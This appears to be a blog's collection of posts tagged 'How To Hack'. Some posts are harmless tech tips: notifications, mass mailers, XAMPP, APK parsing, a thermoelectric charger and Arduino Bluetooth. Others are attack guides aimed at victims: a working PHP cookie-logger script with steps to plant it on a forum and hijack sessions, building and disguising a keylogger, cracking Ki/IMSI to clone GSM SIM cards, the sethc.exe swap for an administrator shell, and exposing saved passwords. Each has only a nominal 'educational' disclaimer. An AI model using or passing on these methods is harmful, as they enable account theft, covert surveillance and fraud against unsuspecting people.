Showing posts with label How To Hack. Show all posts

Android Notification on Desktop

Missed your android device notifications because you were working on your desktop computer/PC? We all would have this problem. No need to worry anymore because we have got an application called Desktop Notifications for Android to solve this problem.

This application gets all your android notifications right on your desktop/PC instantaneously so that you will not miss any of them. This app works with all android application and also have lollipop support.
Desktop notification for android, android device notification, android notification on desktop, get android notifications on your desktop, android notifications on your desktop,

In order to use this extension you need to download and install a free app for your Android device as well as extension for your browser (it supports both chrome and Firefox).

Setting up Desktop Notifications for Android in your desktop/PC


  • Once you have added the extension to your browser, the browser will prompt you to sign in with your Google account.


  • As you get signed in the application will ask you to personalize some settings like notification display time and sound. That’s all for your desktop now head to your android device.


  • Setting up Desktop Notifications for Android in your android device.
  • Head to the play store from your android device and download the application by searching as “Desktop Notifications for Android”.


  • First thing that you have to do as you install and open the application is to enable the desktop notification by clicking the “open notification settings” tab and put a tick over the check box of “desktop notification”.


  •  Then Enable Desktop Notification to OK.


  •  Now you notification access is Enable.


  • Now sign in the application with your Google account.


  • Note: make sure you that use the same Google account for both the desktop and android application.


  • Creating test notification
  • You have finished setting up the application in both the android device and desktop. So let us test it!


  • Click on the create test notification on your android device. As you click it you will get a popup on the bottom right corner of your desktop.

Never miss your notifications again…‘-)
Read More

How to Create Apple ID in iTunes without your Credit Card

Some apps like Google Earth, are available as free downloads in the iTunes Apps store but you need a UK or US based Apple ID to install them on to your iPad or Phone. Similarly, some iBooks and podcasts have geo restrictions and may only be available to iTunes users who are logged in with an Apple ID for one of the available countries.

Check this PostBest way to send mass emails Using Top Five Application

You can create multiple Apple IDs

 Like one for UK and another one for US Apps Store – and easily switch between them inside iTunes. So if you are signed-in from India, you can switch to the US store, login with your US based Apple ID and download the app that is otherwise not available in the Indian Apps Store.

When you create a new Apple ID, iTunes will require you to enter your credit card and the billing address of your card should be in that country. In other words, you need a US based credit card or PayPal account to create a Apple ID for the US iTunes Store. Apple will not let you create an Apple ID without entering valid payment information (see screenshot above).

Read alsoHow To Hack Apple's Mac App Store to Install App for Free

That said, you can take an alternate not-so-obvious route in iTunes to create an Apple ID for any country without requiring a credit card. Here’s how:

Create Apple ID in iTunes without your Credit Card


  • Launch the iTunes software on your computer and sign-out of your existing Apple ID. 
  • Choose Store in the menu and select Sign-out.
  • Next scroll to the bottom of the iTunes page, click Change Country and select one from the list for which you need an Apple ID. Alternatively, you may click the country’s flag to switch to the iTunes store of another region.
  • Now open the Apps Store inside iTunes, select any app that is free and click the Get button to download that App.
  • iTunes will now prompt you to enter your Apple ID and password. Do not enter your existing Apple ID. Instead, click the Create Apple ID button, agree to the terms & conditions, enter your email address & password and minimum age.
  • Proceed to the Payments screen and here you’ll see a new option that says NONE (see screenshot below). Select the None option, enter a dummy postal address and submit to create your new Apple ID that will be valid in the iTunes store of that country.
  • If you have kids at home, you can use this trick to create a separate Apple ID for the iPads, one that is not associated with your credit card and so they’ll never be able to make any accidental purchases.

An Easier Way to Create a New Apple ID

If you need another Apple ID but do not intend to use it with the iTunes store for download apps, there’s an easier way.
Go to icloud.com, click the Create Apple ID link and choose a different country from the dropdown. Your Apple ID will be created instantly but if you decide to use it for downloading iTunes content later, you’d still need to supply the credit card.
You Cannot Create An Apple ID Because You Do Not Meet The Minimum Age Requirement
You need to be at least 13+ years old to create an Apple ID inside iTunes. However, if you enter an incorrect date, iTunes will refuse to create your Apple ID and no matter how many times you try the process, you will keep getting an error saying “you cannot create an Apple ID because you do not meet the minimum age requirements.”

This is most like a caching related bug in the iTune software but can be easily.

  • Open Preferences inside iTunes, switch to the Advanced tab and choose Reset Cache
  • Quit iTunes and launch the Safari browser
  • Go to Preferences and under Privacy, choose the option “Remove all Website date” to clear the cache.

Open iTunes again, try downloading an app and it should not allow you to create an Apple ID without issues.
Read More

Best way to send mass emails Using Top Five Application

Mass mailing applications are commonly used for opt-in advertising, communicating with group members (clubs, churches, etc.), or for newsletter or blog post distribution.

OK, so you want to know how to send a mass email to your subscribers, but you don’t want it to sound like spam and you want it to be effective. Also, you want to get it out quickly so you don’t have time to read a hundred guides about email marketing. You want to review the most important points and make sure your email sounds good.

1. Bigg Mass Mailer

Bigg Mass Mailer is a free tool for generating mass mailings. The best thing about this tool (aside from the price) is probably its simplicity. Bigg Mass Mailer has a very clean and straightforward interface that allows you to specify your mail server’s credentials, compose your message, import your mailing list, and click Send. This utility could not be any simpler to use.


2. e-Campaign

e-Campaign is a full featured mass E-mail tool that is a good fit for those who wish to create and monitor an E-mail marketing campaign. The software allows you to create a series of mailing jobs, and messages can be sent in HTML or plain text. More importantly, the tool has rich reporting features and offers tracking capabilities so that you know who has opened your message and who has unsubscribed.

e-Campaign sells for $149.95, but a free trial version is available for download.


3. MailList Controller Free

MailList Controller Free is a free tool for generating mass mailings. The initial setup process walks you through setting up your SMTP server and setting up your first mailing list, but you can create additional lists later on. It is worth noting however, that the free version only allows for a single list with up to 100 recipients. The professional edition allows for ten lists with up to 10,000 recipients, while the extreme edition is unlimited.

The software seems to have all of the basics covered. It allows you to import list members or add members manually. There is also a very rich interface for composing messages. You can also keep track of outgoing messages and previously sent messages.


4. GroupMail Free Edition

GroupMail Free Edition is a free tool for sending out bulk E-mail messages. This application has all of the basics covered, but it also has a few nice extras. For example, the software can use its own internal database, but it can also connect to an existing external database or pull recipients directly from your address book. There is also a scheduler feature, but to use it you have to upgrade to the paid version. My personal favorite feature is that even if you decide to use the internal database, you can create and modify database fields so that you can create rich, personalized messages.

5. Sendblaster Free Edition


Sendblaster Free Edition is a free tool for mass messaging. The tool is full featured and provides a very nice reporting and tracking engine. The software is also designed to work with Google Analytics so that you can track which of your recipients actually made a purchase after receiving your E-mail. Another nice thing about this application is that it includes a number of different message templates that you can use, although some of the templates are only available in the paid version.

Read More

Run php page from any location on Localhost

As you know, If you want to run php pages using Xampp, You have to put your php pages under
htdocs folder.

But this is not necessary. You can put your files anywhere in your system.
Follow these steps to make this thing working:

If you are using Xampp

1. Open Xampp Control Panel, Click on "Config" button.

2. Then Click "Apache(httpd.conf)". A notepad will open.

If you are using Wamp

1. Goto apache --->  conf

2. Open "httpd.conf" with Notepad


3. Under this notepad, search for the term "DocumentRoot"

    You will see following line:
          
           DocumentRoot "C:/xampp/htdocs"
          <Directory "C:/xampp/htdocs">

4. Replace Red colored text with your desired path.

Now you can put your files under your desired path and you can run it successfully.

That's it.
Read More

How to extract android apk using PHP


It is the time of android world and we (developer ) curious to make an android apps but due to lack knowledge of native idea. So we want an alternative ways by which we can easily make an android apk. Here i’m telling you how to extract android apk apps.

And we use PHP for extract android apk which made any PHP or Android developer such a curious.

This package can extract application package files in APK format used by devices running on Android OS.
It can open an APK file and extract the contained manifest file to parse it and retrieve the meta-information it contains like the application name, description, device feature access permission it requires, etc..
ApkExtractor.php
<?php
include '../ApkParser.php';
$apk = new ApkParser('EBHS.apk');
$extractFolder = 'TechDilute';
if(is_dir($extractFolder) || mkdir($extractFolder))
{
$apk->extractTo($extractFolder);
}?>
 ApkInfo.php
<?php
include '../ApkParser.php';
$apk = new ApkParser('EBHS.apk');
$manifest = $apk->getManifest();
$permissions = $manifest->getPermissions();
echo '<pre>';
echo "Package Name      : " . $manifest->getPackageName()  . "\r\n";
echo "Vesrion           : " . $manifest->getVersionName()  . " (" . $manifest->getVersionCode() . ")\r\n";
echo "Min Sdk Level     : " . $manifest->getMinSdkLevel()  . "\r\n";
echo "Min Sdk Platfrom  : " . $manifest->getMinSdk()->platform['name'] ."\r\n";
echo "------------- Permssions List -------------\r\n";
foreach($permissions as $perm => $description)
{
echo $perm . "\t=> " . $description ." \r\n";
}
?>
PrinManifestXml.php
<?php
include '../ApkParser.php';
$apk = new ApkParser('EBHS.apk');
header("Content-Type:text/xml;Charset=UTF-8");
echo $apk->getManifest()->getXmlString();
?> 
First of all go download the package and go to example folder and change the EBHS.apk to your apps which you want to extract android apk and open above these three php file and replace apk name with your apps name.

Thats all.

Happy coding and have any queries please comment me .

Read More

How to make Smartphone Charger Powered By Fire


Hello Friends Now i am teaching you about electricity friendly charger .You can Charge you smartphone just by fire not by Electricity How cool isn't it.
Just follow below step to do that

First of all we know about concept behind it
I´m using a thermoelectic module, also called peltier element, TEC or TEG. You have one hot side and one cold. The temperature difference in the module will start producing electricity. The physical concept when you use it as a generator it's called the Seebeck effect. Thermoelectic modules are mainly used for the opposite effect, the Peltier effect. Then you apply a electric load and it will force a heat transfer from one side to the other. Often used in smaller refrigerators and coolers. 
For more follow below link : http://en.wikipedia.org/wiki/Thermoelectric_effect
Now go ahead to made them

DSC_4517.jpg

Step 1: Material Requirement
  • 1x high temperature TEG module: TEP1-1264-1.5
  • 2x voltage step-up 
  • 1x small heat sink. From old PC (BxWxH=60x57x36mm)
  • 1x Aluminum plate: BxWxH=90x90x6mm
  • 1x 5V brushless DC motor with plastic fan (could be hard to find, check this link)
  • Fixation for heat sink: Aluminum bar (6x10x82mm)
  • 2x M3 bolts+2nuts+2x washers for heat sink: 25mm long
  • 2x M3 1mm thick metal washers
  • 4x M4 bolts+8x nuts+4x washers as construction base: 70mm long
  • 4x M4 1mm thick metal washers
  • 4x M4 bolts: 15-20mm long
  • 4x Drywall screw (35mm)
  • 2x heat insulated washers: Constructed from cardboard and old plastic food turner
  • 80x80x2mm corrugated cardboard (Not very good at high temperatures)
  • 2x pull springs: 45mm extended
  • (Optional) Components for a temperature monitor and voltage limiter. 
Step 2: Construction of Base Plate
Now we need to arrange base plate as given figure show you.
DSC_4450.jpg

This will be the "hot side". It will also act as construction base plate to fixate heat sink and some legs.
  1. How you construct this depends on what heat sink you are using and how you want to fixate it.
  2. I started to drill two 2.5mm holes to match my fixation bar. 68mm between them and the position is matched of where I want to put the heat sink. Holes are then threaded as M3.
  3. Drill four 3.3mm holes at the corners (5x5mm from outer edge). Use a M4 tap for threading.
  4. Make some nice looking finishing. I used a rough file, a fine file and two types of sand paper to gradually make it shine! You could also polish it but it would be too sensitive to have outside.
  5. Screw the M4 bolts through the corner holes and lock it with two nuts and one washer per bolt plus the 1mm washer on the top side. Alternative one nut per bolt is enough as long as the holes are threaded. You can also use the short 20mm bolts, depends on what you will use as heat source.
Step 3: Construction of Heat Sink
Most important is to fixate the heat sink on top of the base plate but at the same time isolate the heat. You want to keep the heat sink as cooled as possible. The best solution I could came up with was two layers of heat insulated washers. That will block the heat from reaching the heat sink through the fixating bolts. It need to handle about 200-300ºC. I created my own but it would be better with a plastic bush like this. I could not find any with high temperature limit. The heat sink needs to be under high pressure to maximize the heat transfer through the module. Maybe M4 bolts would be better to handle higher force.
DSC_4445.jpg

  1. Modified (filed) aluminum bar to fit in the heat sink
  2. Drilled two 5mm holes (should not be in contact with bolts in order to isolate heat)
  3. Cut two washers (8x8x2mm) from old food turner (plastic with max temp of 220ºC)
  4. Cut two washers (8x8mmx0.5mm) from hard cardboard
  5. Drilled 3.3mm hole through plastic washers
  6. Drilled 4.5mm hole through cardboard washers
  7. Glued cardboard washers and plastic washers together (concentric holes)
  8. Glued plastic washers on top of aluminum bar (concentric holes)
  9. Put M3 bolts with metal washers through the holes (will later be screwed on top of aluminum plate)
Step 4: Assembly of Parts
  1. Mount TEG-module on heat sink.
  2. Place cardboard on heat sink and TEG-module is now temporally fixated.
  3. The two M3 bolts go through the aluminum bar and then through the cardboard with nuts on top.
  4. Mount heat sink with TEG and cardboard on base plate with two 1mm thick washers in between to separate cardboard from the "hot" base plate.
  5. The assembly order from top is bolt, washer, plastic washer, cardboard washer, aluminum bar, nut, 2mm cardboard, 1mm metal washer and base plate.
  6. Add 4x 1mm washers on the upper side of base plate to isolate cardboard from contact
DSC_4459.jpg

Step 5: Electronics Parts
The main idea was to have a regulated output voltage to charge or power different kind of gadgets. Since the TEG-module produce very low voltage (0-5V depending on heat source) I needed a good voltage step-up and regulator.
TEG_complete.png
 I wanted to build everything myself and therefore created a whole different project for this since it turned out to be very useful. The voltage step up is not powerful enough so I built two of them. One will power the 3-5V fan and one will power other electronics.
DSC_4467.jpg

Top and Bottom Side of PC Board
MCP6002_monitor&limiter_circuit.png

Step 6: Assembly of Electronics Part
The circuit boards will be placed around the motor and above the heat sink. Hopefully they will not get too warm.
DSC_4485.jpg
  1. Tape the motor to avoid shortcuts and to get better grip
  2. Glue the cards together so that they fit around the motor
  3. Place them around the motor and add two pull springs to hold it together
  4. Glue the USB connector somewhere (I did not find a good place, had to improvise with melted plastic)
  5. Connect all cards together according to my layout
  6. Connect the PT1000 thermal sensor as close as possible to the TEG-module (cold side). I placed it beneath the upper heat sink between the heat sink and cardboard, very close to the module. Make sure it has good contact! I used super glue that can handle 180ºC.
  7. I advise to test all circuits before connected to the TEG-module and start heating it
DSC_4488.jpg
You are now good to go!

Step 7: Test and See the Result
It is a bit delicate to get started. One candle for example is not enough to power the fan and soon enough the heat sink will get as warm as the bottom plate. When that happen it will produce nothing. It must be started quickly with for example four candles. 
DSC_4520.jpg
Then it produce enough power for the fan to start and can start cool off the heat sink. As long as the fan keeps running it will be enough air flow to get even higher output power, even higher fan RPM and even higher output to USB.


Read More

How to Control DC Motor using Bluetooth

In this project we will control a DC motor with a smartphone via bluetooth. This project is great to learn more about:
  1. DC motor
  2. Interfacing Arduino with your smartphone
  3. Bluetooth module
  4. L293D
6bluethumb.JPG 
  •  Step 1: Parts Required

IMG_0244.JPG
  1. 1x Arduino Uno
  2. 1x Bluetooth Module (for example: HC-05)
  3. 1x Smartphone (any Android will work)
  4. BlueTerm application
  5. 1x L293D IC
  6. 1x DC motor
  7. 1x Breadboard
  8. Jumper Cables
  • Step 2: Schematics and common mistakes
Screenshot from 2013-02-23 17:15:28.png
Two common mistakes:
-You need to remove the RX and TX cables when you’re uploading the sketch to your Arduino.
-Sometimes people connect the TX from the bluetooth module to the TX of the Arduino… that’s wrong and it won’t work. Make sure you connect it properly, the TX into RX and the RX into the TX.
Note:
If the HC-05 Bluetooth Module asks for a password, It's '1234'.
  • Step 3:  Now Audrino Coding
/*
* created by Rui Santos, http://randomnerdtutorials.wordpress.com
* Control DC motor with Smartphone via bluetooth
* 2013
*/
int motorPin1 = 3; // pin 2 on L293D IC
int motorPin2 = 4; // pin 7 on L293D IC
int enablePin = 5; // pin 1 on L293D IC
int state;
int flag=0; //makes sure that the serial only prints once the state

void setup() {
// sets the pins as outputs:
pinMode(motorPin1, OUTPUT);
pinMode(motorPin2, OUTPUT);
pinMode(enablePin, OUTPUT);
// sets enablePin high so that motor can turn on:
digitalWrite(enablePin, HIGH);
// initialize serial communication at 9600 bits per second:
Serial.begin(9600);
}

void loop() {
//if some date is sent, reads it and saves in state
if(Serial.available() > 0){
state = Serial.read();
flag=0;
}
// if the state is '0' the DC motor will turn off
if (state == '0') {
digitalWrite(motorPin1, LOW); // set pin 2 on L293D low
digitalWrite(motorPin2, LOW); // set pin 7 on L293D low
if(flag == 0){
Serial.println("Motor: off");
flag=1;
}
}
// if the state is '1' the motor will turn right
else if (state == '1') {
digitalWrite(motorPin1, LOW); // set pin 2 on L293D low
digitalWrite(motorPin2, HIGH); // set pin 7 on L293D high
if(flag == 0){
Serial.println("Motor: right");
flag=1;
}
}
// if the state is '2' the motor will turn left
else if (state == '2') {
digitalWrite(motorPin1, HIGH); // set pin 2 on L293D high
digitalWrite(motorPin2, LOW); // set pin 7 on L293D low
if(flag == 0){
Serial.println("Motor: left");
flag=1;
}
}
}
For the android communication with our bluetooth module I’ve used the BlueTerm app, It’s completely free, so you just need to go to “Play store” and download it. Then you just need to connect your smarthphone with the bluetooth module. Remember to remove the TX and RX cables. (you can see in youtube video below how that’s done).
  • Step 4: Now Connect all Products
IMG_0232.JPG 
I've only set 3 commands to control the DC motor:

    ’0′ – Turns off the DC motor
    ’1′ – DC motor rotates to right
    ’2′ – DC motor rotates to left

Demo:
Read More

Hack Saved Password Using Google Chrome without Software

Here I am telling you how can you know the save password of any login system website like Facebook,Gmail,Google plus etc.

Steps you need to follow:


1. Open any website where password is saved by user. Here i will demonstrate with facebook but it will work on any website.
2. Right click on password(Dots or asterisks) as shown in below image.
3.Then click on Inspect element.

4.Then change Password to text as shown in below picture.

  • Before changing it will look like below:


  •  After changing it will look like below:


5. Done now asterisk or dots will changed to text. Still confused or did not got any steps then watch video below but make sure to watch it in high defination. If you like it then like the video.
Read More

Remove duplicate files the easy way


Hacking technologies

    I have always wanted this kind of software. I have thousands of mp3songs packed in various partitions of my hard disk. I have collected these songs from several places and keep them storing, but the problem while augmenting my collection is that I am never sure whether I have copied the set of songs before or not, so I just copy them irrespective of the fact that they may be already present. The consequence is that my limited 40GB hard disk space is almost full leaving me with no more space to store anything else.
That is why I always wanted a software that could compare the contents of two folders and remove the duplicate elements.

File Comparator is a program which compares any files by their contents. This utility allow you to quickly compare contents of any files in specified folders, and allow to show files which contain same data.

Read More

Hidden Programs In Windows XP !


 Hidden Programs in windows Xp. Type the following commands in RUN.
Programs :

1. Private Character Editor :
Used for editing fonts,etc.
** start>>Run
** Now, type eudcedit

2. Dr. Watson :
This an inbuilt windows repairing software !
** start>>Run
** Now, type drwtsn32
3. Media Player 5.1 :
Even if you upgrade your Media Player, you can still access your old player in case the new one fails !!!
** start>>Run
** Now, type mplay32

4. iExpress :
Used to create SetupsYou can create your own installers !
** start>>Run
** Now, type iexpress
  Trick to Show Your name after time in taskbar...
Try this  trick to add up ur name in place of AM and PM beside time
Its simple
Step-1:- Navigate to -> Start -> Control Pannel -> Regional and Language Option -> Click on Customize -> Go to TIME Tab -> Change AM symbol and PM symbol from AM and PM to ur name -> Apply -> Ok ...
Did It change? If not, follow step-2 below.

Step2:- Now go to time in taskbar and Double Click it to open "Date and time property" ...Look place where time changes in digital form i.e. 02:47:52 AM , click to arrow to cnage the AM or PM by selecting and press arrow. It will Show ur name or name that was entered by u, Apply -> OK and be HAPPY 8)

Read More

GSM SIM Card Reader and Writer

GSM SIM Card Reader and Writer

This is a simple GSM SIM card reader / Writer. It was used very common electronic components that easily to buy at any electronic shop. The device costs about 3-4$(RS300- 400). This SIM reader reads from SIM almost all files: phonebook, SMS, IMSI, ICCID etc. You can use SimScan v2.01 for cracking KI and IMSI for clone sim cards.

The power supply for the circuit is 5 Volt; it comes from COM-port. The sign of successful communication is receiving an answer to reset command (ATR - Answer to Reset). You can check ATR, using the "Test" button of the program SimScan v2.01. Before test, connect your SIM-Reader to a COM-port, insert a SIM to cardholder and select proper COM-port and frequency of quartz in settings of these programs.

The reader will work at once after assembling. The reader will work at once after assembling. As usual it do not require additional drivers for communicate with Sim reader/ writer.

GSM Sim card reader and writer


> How to crack KI and IMSI for cloning GSM SIM cards..?
You can Download SimScan v2.01 from my Download page. then follow the following steps for cracking KI and IMSI. (See figure 1) after clicking "Find Ki" button It will start scanning, It will take 15min to several hours to find KI and IMSI.

Sim Scan

> How to read and edit phone book, SMS, changing PIN1 and PIN2..?
Also you can use this Sim reader/ writer for read and edit phone book, SMS, changing PIN1 and PIN2 etc.. by using soft wares. Search in Google then you can find lots of soft wares.

> How to recovery Deleted SMS from your SIM Card..?
You can recover SMS that you have deleted from your SIM card, use this Sim reader/ writer for recovering SMS with below soft wares..
Sim Card Data Recovery Software
Read More

Make a GSM SIM Clone using PIC Microcontroller (working and tested)

2 Comments
Make a GSM sim using PIC Microcontroller (working and tested)
( Caution: sim clone is illegal, just for educational purposes only..! ) 
First you want to get IMSI and KI number from your original SIM using SIM Card Reader/Writer <Smart Card Reader> (you can buy or make it, Search in Google then you can find cheap one). If you wish to make your own one, see this step by step tutorial for "Make Simple GSM SIM card Reader / Writer" in my site.
then follow the instructions carefully given below to make your own GSM sim card.

Step 1:
Download SIM-EMU Configurator  here >> SIM_EMU_6.01_CFG_v2.1.zip
Download two hex files "16f877a.hex" and "24c64.hex" file from my download page.

Step 2:
Install and run SIM-EMU Configurator, then go to configure menu. (see figure below)

Sim emu configurator1

figure 1

then click on "Read from disk" and load "16f877a.hex" and then it will ask to load EEPROM file and you can load "24c64.hex" that you already downloaded. after loading two hex files you want to edit IMSI and KI field with you scanned using sim scanner.(if u want you can edit PIN and PUK, defalt values are 1111 and 11111111) see figure2.

Sim emu configurator2
figure 2

Then Save your edited files(click on "Write to disk"). save flash file as "16f877a_my.hex" and EEPROM file as "24c64_my.hex". then you want to write these two files to PIC and EEPROM.

Step 3 :
Use PIC parallel port programmer ( Working and tested ) or other MC programmer and writes "16f877a_my.hex" file to PIC16F877A and writes "24c64_my.hex" file to 24c64 EEPROM(its a very famous and cheap memory chip) one after one.

Step 4 :

Now connect PIC16F877A, 24c64 and sim card adapter. see figure3.

GSM Sim Clone using Microcontroller
figure 3

you have done it..! just connect this gadget with your mobile phone and enjoy. If you have any problem regarding this please comment below, I'll try to solve it. and if you are interested in this work please don't forget to share on facebook. (  just click and share the fb like button top of the page :-)  )
 NOTE: You can write up to 10 different KIs and IMSIs to this gadget. In above Step 2 you can select "Positions" (0 to 9) and enter different KIs and IMSIs. then you can see a new menu in your phone "SIM-EMU Configurator". you can switch between SIMs by entering this menu..

Read More

how to make your own keylogger(Project Neptune)

 I am here going to write about keyloggers, what they are, how to make your own keylogger (Project Neptune)

What is a keylogger
To know it please check my post 'Terms that Hackers and Crackers Use : Beginner Hacking Guide'

How to make your own keylogger
Well, there are many ways by those you can create a keylogger, but as its my first post here about keyloggers so i am going to write about easiest way.
Project Neptune is an application by that you can make a keylogger easily, It can sends key logs by ftp server or by email, it also sends the computer name, Operating system information, Key of OS, memory information etc. of infected system.

Lets start the guide: How to use it.
1) first you need to download this application, you can download it .

2) I am giving tut about Neptune 1.4 only, but you can use 1.45 also, it is a updated version that sends screenshot also.


After downloading, Extract the .rar file, open the project's folder, click on project Neptune v1.4, Now it will show a window like shown below, Do whatever mentioned in screen shot.
Note: i am giving tut for getting logs by mail(gmail here), but you can use other also, or can use ftp server also.


3) Now go to 'Server Creation' tab and press 'Generate new server' under 'server creation', and give name of your keylogger and thats it.. you are done :)


Other Options:
4) Make it self destructive :In tab Extra options, you can check 'self destruct on ', if you want that it should be remove after any particular date.


5) Add Icon: You can also add any icon to the final keylogger file, for that go to 'Server Creation' tab and select 'Use file icon' under 'server settings' and select any icon file.
 
6) Binding: You can bind it with any other file also, for that press the file binder button, a window will open(as shown in screen shot)then right click and select 'add file' and then select anything for ex. any software, movie, video, song etc. with which  you wanna bind it.
    5.1) After selecting the binding file, dont close this window, and go to step 3.
 
7) Sreenshots: (only available in naptune 1.45) Go to Extra options, check 'send screen shots' under 'Screenshots'

Note: Hacking is a crime. Dont use this tutorial to hack innocent people. I am teaching it for educational purpose only. I will not be responsible for any damage done by you
Read More

Create Cookies Logger


Cookies stores all the necessary Information about one’s account , using this information you can hack anybody’s account and change his password. If you get the Cookies of the Victim you can Hack any account the Victim is Logged into i.e. you can hack Google, Yahoo, Orkut, Facebook, Flickr etc.
What is a CookieLogger?
A CookieLogger is a Script that is Used to Steal anybody’s Cookies and stores it into a Log File from where you can read the Cookies of the Victim.
Today I am going to show How to make your own Cookie Logger…Hope you will enjoy Reading it …

Step 1: Save the notepad file from the link below and Rename it as Fun.gif:
                                        
Step 2: Copy the Following Script into a Notepad File and Save the file as cookielogger.php:
$filename = “logfile.txt”;
if (isset($_GET["cookie"]))
{
if (!$handle = fopen($filename, ‘a’))
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
else
{
if (fwrite($handle, “\r\n” . $_GET["cookie"]) === FALSE)
{
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
}
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
fclose($handle);
exit;
}
echo “Temporary Server Error,Sorry for the inconvenience.”;
exit;
?>
Step 3: Create a new Notepad File and Save it as logfile.txt

Step 4: Upload this file to your server
cookielogger.php -> http://www.yoursite.com/cookielogger.php
logfile.txt -> http://www.yoursite.com/logfile.txt (chmod 777)
fun.gif -> http://www.yoursite.com/fun.gif
If you don’t have any Website then you can use the following Website to get a Free Website which has php support :
http://0fees.net

Step 5: Go to the victim forum and
insert this code in the signature or a post :
                          
Step 6: When the victim see the post he view the image u uploaded but when he click the image he has a Temporary Error and you will get his cookie in log.txt . The Cookie Would Look as Follows:
phpbb2mysql_data=a%3A2%3A%7Bs%3A11%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bi%3A-1%3B%7D; phpbb2mysql_sid=3ed7bdcb4e9e41737ed6eb41c43a4ec9
Step 7: To get the access to the Victim’s Account you need to replace your cookies with the Victim’s Cookie. You can use a Cookie Editor for this. The string before “=” is the name of the cookie and the string after “=” is its value. So Change the values of the cookies in the cookie Editor.

Step 8: Goto the Website whose Account you have just hacked and You will find that you are logged in as the Victim and now you can change the victim’s account information.
Note : Make Sure that from Step 6 to 8 the Victim should be Online because you are actually Hijacking the Victim’s Session So if the Victim clicks on Logout you will also Logout automatically but once you have changed the passwordthen you can again login with the new password and the victim would not be able to login.
Disclaimer: I don’t take Responsibility for what you do with this script, served for Educational purpose only.
Read More

How to Hack administrator from Guest account for Windows XP


Press shift key 5 times and the sticky key dialog shows up.This works even at the logon screen. But If we replace the sethc.exe which is responsible for the sticky key dialog,with cmd.exe, and then call sethc.exe by pressing shift key 5 times at logon screen,we will get a command prompt with administrator privilages because no user has logged on. 
From there we can hack the administrator password,even from a guest account.
Note: Must have Guest account with write access to system 32.
Here is how to do that , Just follow these steps:
  • Go to C:/windows/system32
  • Copy cmd.exe and paste it on desktop
  • Rename cmd.exe to sethc.exe
  • Copy the new sethc.exe to system 32,when windows asks for overwriting the file,then click yes.
